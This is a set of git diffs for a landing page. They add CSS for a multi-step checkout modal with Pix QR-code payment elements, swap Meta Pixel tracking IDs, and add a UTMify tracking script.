+    position: relative;
+    width: min(100%, 420px);
+    max-height: 92vh;
+    overflow-y: auto;
+    background: #ffffff;
+    border-radius: 14px;
+    padding: 18px 20px 22px;
+    box-shadow: 0 24px 70px rgba(15, 23, 42, 0.32);
+    text-align: left;
+}
+
+.checkout-close {
+    position: absolute;
+    top: 12px;
+    right: 12px;
+    width: 36px;
+    height: 36px;
+    border: none;
+    border-radius: 50%;
+    background: transparent;
+    color: #64748b;
+    font-size: 1.1rem;
+    cursor: pointer;
+}
+
+.checkout-close:active { background: #f1f5f9; }
+
+.checkout-modal-header { text-align: center; padding: 0 20px; }
+.checkout-logo { color: var(--primary-blue); font-size: 1.45rem; line-height: 1; font-weight: 900; margin: 0 0 14px; letter-spacing: 0; }
+
+.checkout-steps {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 6px;
+    margin-bottom: 20px;
+}
+
+.checkout-step {
+    position: relative;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 5px;
+    color: #94a3b8;
+    font-size: 0.68rem;
+    font-weight: 800;
+}
+
+.checkout-step:not(:last-child)::after {
+    content: "";
+    position: absolute;
+    top: 14px;
+    left: calc(50% + 18px);
+    width: calc(100% - 24px);
+    height: 2px;
+    background: #d8dee8;
+}
+
+.checkout-step.done:not(:last-child)::after,
+.checkout-step.active:not(:last-child)::after { background: var(--primary-blue); }
+
+.checkout-step span {
+    position: relative;
+    z-index: 1;
+    width: 28px;
+    height: 28px;
+    border-radius: 50%;
+    display: grid;
+    place-items: center;
+    background: #d8dee8;
+    color: #64748b;
+    font-size: 0.82rem;
+}
+
+.checkout-step.active,
+.checkout-step.done { color: var(--primary-blue); }
+.checkout-step.active span,
+.checkout-step.done span { background: var(--primary-blue); color: #fff; }
+
+.checkout-step-panel { display: none; }
+.checkout-step-panel.active { display: block; }
+.checkout-step-panel h2 { margin: 0 0 4px; color: var(--dark-text); font-size: 1.3rem; text-align: center; }
+.checkout-step-panel p { margin: 0 0 16px; color: var(--gray-text); font-size: 0.92rem; text-align: center; }
+
+.checkout-summary {
+    width: 100%;
+    background: var(--primary-blue);
+    color: #fff;
+    border-radius: 8px;
+    padding: 12px;
+    text-align: center;
+    font-weight: 800;
+    font-size: 0.92rem;
+    margin-bottom: 14px;
+}
+
+.checkout-label {
+    display: block;
+    color: var(--dark-text);
+    font-weight: 800;
+    margin-bottom: 6px;
+}
+
+.checkout-input {
+    width: 100%;
+    border: 2px solid #cbd5e1;
+    border-radius: 8px;
+    padding: 13px 14px;
+    font-size: 1rem;
+    color: var(--dark-text);
+    background: #fff;
+    outline: none;
+}
+
+.checkout-input:focus { border-color: var(--primary-green); box-shadow: 0 0 0 3px rgba(76, 179, 80, 0.14); }
+.checkout-hint { color: #7a8493; font-size: 0.78rem; margin-top: 7px; }
+
+.customer-found {
+    display: flex;
+    gap: 10px;
+    margin: 15px 0;
+    padding: 12px;
+    border-left: 4px solid var(--primary-green);
+    border-radius: 8px;
+    background: #dcfce7;
+    color: #166534;
+    font-size: 0.85rem;
+}
+
+.customer-found[hidden] { display: none; }
+.customer-found i { margin-top: 2px; }
+.customer-found strong { display: block; margin-bottom: 6px; }
+.customer-found span { display: block; color: #263238; background: #fff; border-radius: 6px; padding: 8px; line-height: 1.45; }
+
+.checkout-primary {
+    width: 100%;
+    min-height: 52px;
+    margin-top: 14px;
+    border: none;
+    border-radius: 8px;
+    background: var(--primary-blue);
+    color: #fff;
+    font-weight: 800;
+    font-size: 1rem;
+    cursor: pointer;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+}
+
+.checkout-primary:disabled { background: #a7b0c2; cursor: not-allowed; }
+.checkout-error { min-height: 18px; color: #dc2626; font-size: 0.82rem; margin-top: 10px; text-align: center; }
+
+.pix-loading {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    min-height: 120px;
+    color: var(--primary-blue);
+    font-weight: 800;
+}
+
+.pix-qr-image {
+    width: 210px;
+    height: 210px;
+    margin: 0 auto 14px;
+    border: 1px solid #e2e8f0;
+    border-radius: 10px;
+    background: #fff;
+}
+
+.pix-copy-code {
+    width: 100%;
+    min-height: 92px;
+    resize: none;
+    border: 1px solid #cbd5e1;
+    border-radius: 8px;
+    padding: 10px;
+    font-size: 0.78rem;
+    color: var(--dark-text);
+    background: #f8fafc;
+}
+
+.pix-status { margin-top: 12px; color: var(--gray-text); font-size: 0.82rem; text-align: center; }
 
 .footer-image { width: 100%; height: auto; border-radius: var(--radius-card); box-shadow: 0 4px 10px rgba(0,0,0,0.06); display: block; margin-bottom: 15px; }
 


==== commit 4c6d1246: "Add files via upload" ====
--- a/1/index.html
+++ b/1/index.html
@@ -33,13 +33,22 @@
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');; "‌")
-fbq('init', '1614878329658533');
+fbq('init', '26373629282240543');
 fbq('track', 'PageView');
 </script>
 <noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1614878329658533&ev=PageView&noscript=1"
+src="https://www.facebook.com/tr?id=26373629282240543&ev=PageView&noscript=1"
 /></noscript>
 <!-- End Meta Pixel Code -->
+
+<script
+  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
+  data-utmify-prevent-xcod-sck
+  data-utmify-prevent-subids
+  async
+  defer
+></script>
+
 </head>
 <body data-page="begin">
 


==== commit 38391bda: "Update index.html" ====
--- a/1/index.html
+++ b/1/index.html
@@ -11,7 +11,7 @@
     <script src="js/utm-handler.js" data-token="8e53975d-6714-4f79-a4ce-f5ee4141a3cf"></script>
 <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
 <script>
-  window.pixelId = "6a03ba832b3f6f6252d5074d";
+  window.pixelId = "6a09cf3837dba739d0d3f2e4";
   var a = document.createElement("script");
   a.setAttribute("async", "");
   a.setAttribute("defer", "");
